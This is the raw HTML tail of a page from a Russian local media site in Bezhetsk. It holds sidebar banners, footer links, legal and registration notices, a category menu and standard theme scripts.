<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"151e0a2e7c","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>